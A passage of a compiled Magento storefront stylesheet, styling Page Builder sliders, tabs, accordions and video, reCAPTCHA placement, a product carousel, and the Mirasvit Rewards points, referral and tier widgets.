  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 1400px;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 1400px;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
div[data-content-type='slider'] a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 15px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #000000;
  border-bottom: 0 solid #d1d1d1;
  border-left: 0 solid #d1d1d1;
  border-right: 0 solid #d1d1d1;
  border-top: 0 solid #d1d1d1;
  height: 50px;
  padding: 6px 20px 6px 50px;
  font-weight: 800;
  line-height: 38px;
  font-size: 1.6rem;
  color: #ffffff;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #000000;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: var(--a2-main-color);
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: var(--a2-main-color);
  color: #000000;
  text-decoration: none;
  padding-bottom: 6px;
}
.pagebuilder-accordion > .item.content {
  background: #f8f8f8;
  border: none;
  margin: 0 0 15px;
  padding: 40px 40px 40px 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
.amslick-slider-container {
  /* phpcs:ignore Magento2.Less.SemicolonSpacing.NotAtEnd */
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  display: block;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  left: 0;
  margin: 0 auto;
  top: 0;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  content: '';
  display: table;
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  background: 0 0;
  position: relative;
}
.amslick-slider-container .slick-loading .slick-list:before {
  animation: loading 1s infinite linear;
  border-color: rgba(0, 0, 0, 0.2);
  border-radius: 100%;
  border-style: solid;
  border-top-color: #5c5c5c;
  border-width: 3px;
  content: '';
  display: block;
  height: 25px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 25px;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  display: block;
  left: 0;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}
.amslick-slider-container .slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  width: 20px;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow {
  box-shadow: none;
  cursor: pointer;
  display: block;
  outline: 0;
}
.amslick-slider-container .slick-dots li button {
  background: 0 0;
  border: 0;
  color: transparent;
  font-size: 0;
  height: 20px;
  line-height: 0;
  padding: 5px;
  width: 20px;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  color: #000000;
  content: '•';
  font-size: 16px;
  height: 20px;
  left: 0;
  line-height: 20px;
  opacity: 0.25;
  position: absolute;
  text-align: center;
  top: 0;
  width: 20px;
}
.amslick-slider-container .slick-dots li.slick-active button:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  -webkit-tap-highlight-color: transparent;
  box-sizing: border-box;
  padding: 0 20px;
  touch-action: pan-y;
  user-select: none;
}
.amslick-slider-container .slick-slider .slick-arrow {
  background: url('[data-uri]') center no-repeat !important;
  border: none;
  color: transparent;
  font-size: 0;
  height: 22px;
  line-height: 0;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: background .3s ease;
  width: 15px;
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.rewardssocial-buttons {
  order: -2;
  font-size: 11px;
  display: inline-block;
  width: 100%;
  line-height: 20px;
  margin-bottom: 10px;
  z-index: 2;
  position: relative;
}
.rewardssocial-buttons > div {
  margin-bottom: 5px;
}
.rewardssocial-buttons #facebook-message,
.rewardssocial-buttons #facebook-share-message,
.rewardssocial-buttons #twitter-message,
.rewardssocial-buttons #referral-message,
.rewardssocial-buttons #pinterest-message {
  display: none;
  position: absolute;
  background: #333;
  padding: 2px 5px;
  color: #fff;
  margin-top: -25px;
}
.rewardssocial-buttons .buttons-facebook-like:hover #facebook-message {
  display: block;
}
.rewardssocial-buttons .buttons-facebook-like .fb-like > span {
  width: 80px !important;
  height: 20px !important;
}
.rewardssocial-buttons .buttons-facebook-like .fb-like > span iframe {
  width: 100% !important;
  height: 100% !important;
}
.rewardssocial-buttons .buttons-pinterest-pin:hover #pinterest-message {
  display: block;
}
.rewardssocial-buttons .buttons-twitter-like:hover #twitter-message {
  margin-top: -50px;
  display: block;
}
.rewardssocial-buttons .buttons-referral-like > a {
  text-decoration: none;
  line-height: 18px;
  border-radius: 2px;
  padding: 0px 3px;
  font-weight: bold;
  color: #333;
  font-size: 11px;
  border: 1px solid #ccc;
  background: #ffffff;
  background: -moz-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #eaeaea));
  background: -webkit-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #eaeaea 100%);
  background: linear-gradient(to bottom, #ffffff 0%, #eaeaea 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eaeaea', GradientType=0);
}
.rewardssocial-buttons .buttons-referral-like:hover #referral-message {
  display: block;
}
.rewardssocial-buttons .fb_iframe_widget {
  margin-right: 10px;
  display: block;
  float: left;
}
.rewardssocial-buttons .mst-rewardssocial-tweet {
  margin-right: 10px;
  display: block;
  float: left;
}
.rewardssocial-buttons .referral {
  display: block;
  float: left;
}
.rewardssocial-buttons .status-message {
  float: left;
  margin-left: 10px;
  color: #666;
}
.rewardssocial-buttons .buttons-pinterest-pin > a {
  margin-right: 10px;
  float: left;
}
.rewards-notification-message {
  border-style: solid !important;
  border-width: 1px !important;
  min-height: 24px !important;
  padding: 8px 8px 6px 32px !important;
  color: #3d6611;
  border-color: #446423;
  background-color: #eff5ea;
  margin-bottom: 10px;
}
.rewards-notification-message li {
  margin-top: 2px;
}
.rewards-social-buttons {
  display: inline-block;
  float: left;
}
.rewards-social-buttons > .fb {
  position: relative;
  display: inline-block;
  margin-top: 0px;
}
.rewards-social-buttons > .tw {
  position: relative;
  display: inline-block;
  padding-top: 15px;
}
.rewards-social-buttons > .gp {
  position: relative;
  display: inline-block;
  margin-top: 5px;
}
.block-rewards-referral-list div.rewards-social-buttons {
  height: 20px;
}
.block-rewards-referral-list div.rewards-social-buttons div.tw {
  padding-top: 0px;
  position: relative;
  top: -2px;
}
.block-rewards-referral-list div.rewards-social-buttons div.fb {
  position: relative;
  top: -6px;
}
div.rewardssocial-buttons div.buttons-pinterest-pin,
div.rewardssocial-buttons div.buttons-twitter-like {
  height: 20px;
}
div.rewardssocial-buttons div.buttons-facebook-like,
div.rewardssocial-buttons div.buttons-pinterest-pin,
div.rewardssocial-buttons div.buttons-referral-like {
  float: left;
}
div.rewardssocial-buttons div.buttons-twitter-like {
  float: left;
  margin-right: 10px;
}
div.rewardssocial-buttons div.buttons-twitter-like img {
  width: 20px;
  height: 20px;
}
div.rewardssocial-buttons div.buttons-fb-share {
  float: left;
  margin-right: 10px;
  height: 20px !important;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share {
  border-radius: 3px;
  font-size: 11px;
  height: 20px;
  padding: 0 10px 0 10px;
  background: #4267b2;
  border: 0px solid #4267b2;
  color: #fff;
  cursor: pointer;
  font-family: Helvetica, Arial, sans-serif;
  -webkit-font-smoothing: antialiased;
  margin: 0;
  -webkit-user-select: none;
  white-space: nowrap;
  display: inline-block;
  font-weight: bold;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg {
  vertical-align: text-top;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share ._49vg img {
  margin-top: -10px;
}
div.rewardssocial-buttons div.buttons-fb-share #rewards_fb_share .title {
  vertical-align: top;
}
div.rewardssocial-buttons div.buttons-fb-share:hover #facebook-share-message {
  display: block;
  margin-top: -45px;
}
.green {
  color: #1AA941;
}
.red {
  color: #BB1212;
}
.yellow {
  color: #bbaa00;
}
.block-rewards-account-summary {
  margin-bottom: 2rem !important;
  border: none;
}
.block-rewards-account-summary .invite {
  background: url(../Mirasvit_Rewards/images/referral.svg) no-repeat;
  background-size: contain;
  background-position: center;
  display: flex;
  justify-content: flex-end;
  height: 100%;
}
.block-rewards-account-summary .invite .column-referral {
  padding: 150px 50px;
  background: #f4f4f4;
  opacity: 0.9;
  border-radius: 6px;
}
.block-rewards-account-summary .unsubscribe {
  font-size: 14px !important;
  padding-top: 10px;
}
.block-rewards-account-summary .block-title.earn.subtitle > strong {
  font-weight: bold !important;
}
.block-rewards-account-summary .block-title.spend.subtitle > strong {
  font-weight: bold !important;
}
.block-rewards-account-summary .mst-referral-widget {
  text-align: center;
}
.block-rewards-account-summary .mst-referral-widget .block-title {
  font-size: 34px !important;
}
.block-rewards-account-summary .mst-referral-widget .block-content .block .block-content > span {
  font-size: 20px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper {
  margin: 2rem auto;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > strong {
  font-size: 20px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set {
  text-align: right;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set > button {
  background: #eeeeee;
  border: solid 1px #cccccc;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .buttons-set > button > span {
  color: #41362f;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname {
  text-align: left;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper .field-name-lastname > span {
  font-size: 20px;
  text-align: left;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > thead {
  padding-bottom: 0;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > tbody > tr > td {
  border-top: none;
  padding: 0 10px 6px;
}
.block-rewards-account-summary .mst-referral-widget .block-content .table-wrapper > table > tbody > tr > td ::-webkit-input-placeholder {
  color: #cccccc;
}
.block-rewards-account-summary .order-details-items .invitations {
  border: none;
}
.rewards-notification-block {
  list-style-type: none;
  padding: 0;
  background: #ecfdff;
}
.rewards-notification-block > li {
  padding: 1rem;
}
.rewards-referral-link {
  font-weight: 600;
}
.link.rewards .counter {
  color: #b3b3b3;
  white-space: nowrap;
}
.link.rewards .counter:before {
  content: "(";
}
.link.rewards .counter:after {
  content: ")";
}
.mst-rewards-logo {
  height: 14px;
}
.mst-rewards-account-amount-wrapper {
  display: flex;
  align-items: flex-end;
  margin-bottom: 25px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount {
  display: flex;
  align-items: flex-end;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .points {
  font-size: 36px;
  font-weight: bold;
  line-height: 36px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount .unit {
  color: #6d6d6d;
  margin-left: 5px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-amount > img {
  height: 28px;
}
.mst-rewards-account-amount-wrapper .mst-rewards-account-subtitle {
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 600;
}
.mst-rewards-account-amount-wrapper .mst-rewards-logo {
  height: 36px;
  margin-left: 15px;
}
.form-discount .checkbox-group {
  margin-bottom: 10px;
}
.rewards-message-block {
  float: left;
  display: inline-block;
  width: 100%;
}
.rewards__checkout-cart-usepoints {
  margin-bottom: 1.5rem;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount {
  border: 0;
  border-bottom: 1px solid silver;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus {
  border-bottom: 1px solid black;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:focus + label,
.rewards__checkout-cart-usepoints.magestore-onepagecheckout #points_amount:valid + label {
  top: -12px;
  font-size: 12px;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .button {
  background-color: black;
  color: white;
  margin: 5px;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box {
  position: relative;
}
.rewards__checkout-cart-usepoints.magestore-onepagecheckout .input-box label {
  position: absolute;
  top: 5px;
  color: #898989;
}
.rewards__checkout-cart-usepoints .input-box {
  position: relative;
}
.rewards__checkout-cart-usepoints .input-box label {
  position: absolute;
  top: 5px;
  left: 3px;
  color: #898989;
}
.rewards__checkout-cart-usepoints #points_amount:focus + label,
.rewards__checkout-cart-usepoints #points_amount:valid + label {
  top: -18px;
  font-size: 12px;
}
.rewards__checkout-cart-usepoints .discount-form p {
  margin-bottom: 15px;
}
.rewards__checkout-cart-usepoints .discount-form .buttons-container {
  margin-top: 5px;
}
.rewards__checkout-cart-usepoints .discount-form .checkbox-group {
  clear: both;
  padding-top: 10px;
}
.rewards__checkout-cart-usepoints .amount {
  display: table;
  width: 100%;
  margin-bottom: .5rem;
}
.rewards__checkout-cart-usepoints .amount .field {
  display: table-cell;
}
.rewards__checkout-cart-usepoints .amount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.rewards__checkout-cart-usepoints .amount .actions-toolbar button {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -1px;
  white-space: nowrap;
  width: auto;
}
.rewards__checkout-cart-usepoints label.magestore-onestepcheckout-lab-fix {
  top: -2px !important;
  left: inherit;
  font-size: 14px !important;
  color: #898989 !important;
}
.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix {
  padding: 0 5px;
  width: 105px;
  height: 35px;
  background-color: black !important;
}
.rewards__checkout-cart-usepoints .magestore-onestepcheckout-button-fix span {
  color: white;
}
.checkbox-group label span.checkout-rewards-all-block {
  position: inherit;
  margin-left: 25px;
}
.checkbox-group label span.checkout-rewards-all-block span {
  position: inherit;
  display: inline-block;
}
.checkbox-group label span.checkout-rewards-all-block b {
  position: inherit;
}
.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block {
  max-width: inherit !important;
}
.aw-onestep-sidebar-block .actions-toolbar.rewards-buttons-block .primary button {
  width: 49% !important;
}
.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block {
  display: inline;
  width: inherit;
}
.checkout-payment-method .payment-option-content .actions-toolbar.rewards-checkout-buttons-block .button {
  margin-right: 10px;
}
.catalog-product-view .rewards__product-points {
  display: inline-block;
  font-size: 12px;
  color: #F96B25;
}
.catalog-product-view .rewards__product-points .price {
  font-size: 12px !important;
  line-height: 1em !important;
}
.product-items .product-item-info .rewards__product-points {
  font-size: 12px;
  color: #000;
  margin-top: -10px;
}
.product-items .product-item-info .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.rewards__product-earn-points.rewards__product-points .points-loader.loader {
  position: absolute;
  height: 17px;
}
.block-products-list .rewards__product-points {
  margin-top: -2rem;
  margin-bottom: 2rem;
}
.product-info-main .product-info-price {
  position: relative;
}
.product-info-main .product-info-price .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.product-info-main .product-info-price .product-info-stock-sku .stock {
  margin-top: 15px;
}
#amasty-shopby-product-list .product-item-details .rewards__product-points,
.widget-product-grid .product-item-details .rewards__product-points {
  display: block;
  width: 100%;
  margin-top: 0px;
  font-size: 12px;
  color: #F96B25;
}
#amasty-shopby-product-list .product-item-details .rewards__product-points .price,
.widget-product-grid .product-item-details .rewards__product-points .price {
  font-size: 12px;
  color: #F96B25;
}
.block-referral {
  width: 100%;
  text-align: center;
  margin-top: 25px;
}
.block-referral li {
  list-style-position: inside;
}
.block-title.earn.subtitle {
  margin-top: 25px;
  padding-top: 10px;
}
.block-content.dashed-border {
  border: 1px dashed #cccccc;
  padding: 5px;
  margin-bottom: 20px;
}
.block-rewards-account-summary .table-wrapper.orders-recent {
  border: none;
}
.rewards-account-share div.rewards-social-buttons {
  height: 20px;
}
.rewards-account-share div.rewards-social-buttons div.fb {
  top: 0px !important;
  float: left;
}
.rewards-account-share div.rewards-social-buttons div.fb .fb-like > span {
  height: 20px !important;
}
.rewards-account-share div.rewards-social-buttons div.fb .fb-like > span iframe {
  height: 20px !important;
}
.rewards-account-share div.rewards-social-buttons div.tw {
  top: 0px !important;
  height: 20px !important;
  float: left;
  margin-left: 4px;
}
.mst__expiring-points {
  margin-bottom: 1rem;
}
.mst__referral-widget {
  margin: 10px 0 25px 0;
}
.mst__referral-widget .mst__referral-widget-items {
  display: flex;
  flex-wrap: wrap;
  margin-top: 10px;
  grid-gap: 25px;
  align-items: center;
}
.rewards-account__tiers {
  margin-bottom: 3rem;
}
.rewards-account__tiers .tier-progress-bar {
  margin-top: 5rem;
  margin-bottom: 5rem;
  margin-left: 3rem;
  margin-right: 3rem;
  position: relative;
  height: 1.1rem;
  background: #ccc;
  border-radius: 100px;
}
.rewards-account__tiers .tier-progress-bar .points {
  width: auto;
  display: flex;
  justify-content: space-between;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point {
  width: 2rem;
  height: 2rem;
  background: #ccc;
  border-radius: 100%;
  margin-top: -.5rem;
  position: relative;
  z-index: 1;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point.closed {
  background: #fe5503;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .tier-logo {
  position: absolute;
  left: 50%;
  top: -6rem;
  color: #727272;
  margin-left: -1.5rem;
  width: 3rem;
  text-align: center;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .label {
  position: absolute;
  left: 0;
  top: -3rem;
  color: #727272;
  font-weight: bold;
